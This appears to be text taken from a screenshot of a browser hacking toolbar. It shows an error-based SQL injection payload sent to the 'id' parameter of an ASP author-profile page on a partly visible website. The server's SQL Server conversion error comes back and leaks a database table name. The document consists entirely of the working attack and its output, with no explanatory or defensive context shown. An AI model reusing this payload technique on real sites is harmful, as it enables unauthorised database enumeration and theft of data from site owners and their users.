 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://ww /authorprofile.asp?id=46 and 1=convert(int,(select top 1 table_name from information_schema.tables))--+
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the nvarchar value
'about' to data type int.
/authorprofile.asp, line 10